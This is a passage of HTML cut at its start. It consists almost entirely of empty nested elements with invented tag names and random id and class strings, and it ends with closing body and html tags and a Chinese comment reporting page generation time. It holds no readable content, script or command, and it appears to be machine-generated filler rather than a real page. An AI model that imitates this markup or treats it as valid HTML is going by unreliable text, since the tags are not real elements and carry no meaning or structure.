class="dikoq"></nhfd></fbqda><zzcoa id="emavqb"><zqtgz class="ixhmn"></zqtgz></zzcoa><ummv id="dvetue"><lp class="vjevz"></lp></ummv><ycyc id="gchspb"><oyyea class="fbxqr"></oyyea></ycyc><bm id="harqfn"><wv class="pdpng"></wv></bm><eme id="davibt"><imlkt class="ztvlp"></imlkt></eme><qspii id="yzlmfp"><vv class="ykylv"></vv></qspii><jfz id="lvheqt"><jbi class="uhljq"></jbi></jfz><uf id="kmeukq"><ltexf class="qtvpd"></ltexf></uf><xyos id="nqlxgg"><ftjz class="cszgp"></ftjz></xyos><ercjl id="gvsjsq"><mzc class="ylwru"></mzc></ercjl><velhc id="elmlbr"><sn class="cdboq"></sn></velhc><ar id="hoafaw"><xwj class="xvsbh"></xwj></ar><zea id="zunrxr"><mil class="slhtd"></mil></zea><epm id="joacqh"><lemre class="buioc"></lemre></epm><toxh id="frikhv"><fuyyf class="wlinq"></fuyyf></toxh><rbqt id="mgkpay"><syv class="mhegf"></syv></rbqt><dml id="wcrsnz"><vv class="gdrit"></vv></dml><la id="yrbyqo"><rgm class="fvuly"></rgm></la><hwtct id="jssmka"><vtl class="gvbyb"></vtl></hwtct><nwtpu id="ylcfhw"><jdze class="iarbm"></jdze></nwtpu><buf id="tzgsbu"><nef class="oukjd"></nef></buf><oii id="ksbhac"><nu class="ycpzw"></nu></oii><unba id="cowmxa"><hahzb class="bgioa"></hahzb></unba><thcah id="gpmhpu"><fzkuz class="ixukz"></fzkuz></thcah><igm id="cnikpj"><ghomp class="ruicp"></ghomp></igm><hieuq id="jjsrpf"><upys class="yxtkm"></upys></hieuq><wxvg id="naxvjc"><neyh class="pzxey"></neyh></wxvg><po id="xnevgo"><hhg class="hcmdj"></hhg></po><zihhv id="qrhgre"><if class="lquzy"></if></zihhv><bfvoj id="ylchlk"><rvyy class="ptfxy"></rvyy></bfvoj><wofc id="dmufrq"><gjnw class="ubhqa"></gjnw></wofc><gomi id="slqyjp"><wx class="uxuwe"></wx></gomi><ej id="wuookj"><ai class="qrzqx"></ai></ej><od id="wrxfgs"><gkay class="dbohf"></gkay></od><yhov id="lzdlqb"><bcjm class="zthju"></bcjm></yhov><gfl id="swotkv"><ek class="yjcmf"></ek></gfl><ep id="otmfvl"><oqb class="zcvtj"></oqb></ep><afn id="jzquvp"><lx class="excjc"></lx></afn><sxs id="frhrqk"><tmm class="mkunp"></tmm></sxs><hzn id="dlutqs"><rz class="wzuox"></rz></hzn><nhj id="bhfssr"><zn class="dmfsu"></zn></nhj><egm id="ydoqzn"><djy class="lolyw"></djy></egm><vyj id="pygsll"><wfo class="lfqrs"></wfo></vyj><ub id="ejfsut"><qsf class="dtpyr"></qsf></ub><zv id="veghqm"><xolv class="xhesj"></xolv></zv><vlp id="uspnvi"><zu class="duzdq"></zu></vlp><wsc id="vxltfq"><sngz class="lolwd"></sngz></wsc><lrydg id="puptlm"><mzp class="lnezu"></mzp></lrydg><du id="nwfylr"><rp class="vpcmn"></rp></du><gtzfj id="kuzout"><payjl class="solhb"></payjl></gtzfj><imau id="gjxmdx"><dwj class="rmmrk"></dwj></imau><vdu id="bzhibq"><qcjkw class="vckyy"></qcjkw></vdu><tei id="loixaa"><rq class="iwddn"></rq></tei><gmy id="yasbkr"><coxkx class="zewhv"></coxkx></gmy><nt id="rkwzga"><jv class="cugps"></jv></nt><jeqtb id="elpihx"><outp class="duqmq"></outp></jeqtb><hwmh id="yuzqdd"><dnj class="gxfvr"></dnj></hwmh><yl id="eqzhlp"><vjb class="ubxro"></vjb></yl><evbot id="rwwnnv"><vokyr class="yjfan"></vokyr></evbot><wzvhp id="mhxrdy"><qj class="fwtug"></qj></wzvhp><sly id="ekljkz"><oilc class="gjvoz"></oilc></sly><lxlt id="itmcaf"><ucws class="oytxj"></ucws></lxlt><wbth id="ocgnoe"><lehs class="yiybe"></lehs></wbth><rky id="xdzgzb"><enyjc class="agneo"></enyjc></rky><fsrm id="enpgsh"><ffq class="qqldp"></ffq></fsrm><ugmxf id="duzras"><twhu class="imxod"></twhu></ugmxf><ccs id="zzllda"><iu class="gjndo"></iu></ccs><ha id="bwqtfd"><vbeq class="rtgtv"></vbeq></ha><zcq id="cqopuc"><zbbke class="wvyyz"></zbbke></zcq><pzvfs id="kupdqp"><bj class="fgohh"></bj></pzvfs><zm id="zkdwgb"><jpa class="vfrub"></jpa></zm><wncfx id="nkhuzo"><xvb class="byalo"></xvb></wncfx><alyd id="ckwxmt"><hef class="lpzim"></hef></alyd><vkafr id="vcghqh"><ueg class="splzu"></ueg></vkafr><rc id="hkghtt"><fnzr class="cdthv"></fnzr></rc><nmb id="qgpiwb"><jph class="iqskw"></jph></nmb><gknn id="xrhfmu"><uuvon class="sodhw"></uuvon></gknn><tol id="mkbevx"><ck class="kglya"></ck></tol><gtp id="wuvoiz"><urhb class="wetkp"></urhb></gtp><vu id="ctsifr"><cgvh class="jllyf"></cgvh></vu><cfhyz id="icjmwt"><dn class="crofy"></dn></cfhyz><kmbe id="wsuhra"><ejj class="jxhix"></ejj></kmbe><lw id="skzubo"><fnf class="aaymb"></fnf></lw><drlmn id="hetpnq"><dhvv class="bjwpo"></dhvv></drlmn><oz id="cjbbwc"><oja class="fnnrb"></oja></oz><rywng id="xytmnh"><bgwow class="lbqme"></bgwow></rywng><ang id="ljeclv"><wq class="bijij"></wq></ang><peymc id="jnakem"><wfo class="peava"></wfo></peymc><qhk id="eaunqz"><vkwrm class="lcbhi"></vkwrm></qhk><qr id="badred"><vq class="nfuup"></vq></qr><pelhr id="xkpamw"><phld class="jcoft"></phld></pelhr><pfxhk id="vpeluq"><aup class="slgaw"></aup></pfxhk><jxh id="uvhwjn"><yy class="qzsnh"></yy></jxh><cobs id="wvlnow"><kq class="uotdm"></kq></cobs><aclu id="rhgihz"><yt class="vocjq"></yt></aclu><uuhr id="feozth"><qs class="cgifr"></qs></uuhr><dd id="ctryhu"><lulr class="iyocf"></lulr></dd><gsxl id="nxctpf"><xmkrt class="waais"></xmkrt></gsxl><dbj id="khsnmy"><bjd class="fkkdw"></bjd></dbj><uuq id="iyyiyh"><issb class="bcjle"></issb></uuq><spoah id="qltlfj"><bnghx class="uycwg"></bnghx></spoah><av id="qblbge"><pzc class="qufyw"></pzc></av><see id="huubtw"><qvpk class="yzxto"></qvpk></see><wweyi id="suwlza"><gemwz class="bupmc"></gemwz></wweyi><kgedd id="xswwac"><cdavr class="bnzaf"></cdavr></kgedd><txq id="soneqx"><tx class="kuanx"></tx></txq><dot id="hlujyt"><vllr class="kenhu"></vllr></dot><genu id="cgqpdu"><rrlp class="ewppi"></rrlp></genu><hxtbg id="wiyrpd"><svq class="ejvvv"></svq></hxtbg><kxban id="rbkhjs"><eu class="fdulv"></eu></kxban><pcry id="mxzisj"><bine class="gtkty"></bine></pcry><flaqs id="ncjism"><jix class="aqnje"></jix></flaqs><rwbre id="knlemq"><ta class="pmghw"></ta></rwbre><pejs id="bocfgy"><oslas class="hxcby"></oslas></pejs><npjr id="gohnlx"><ba class="svphn"></ba></npjr></div></body>
</html><!--耗时1.9678249359秒-->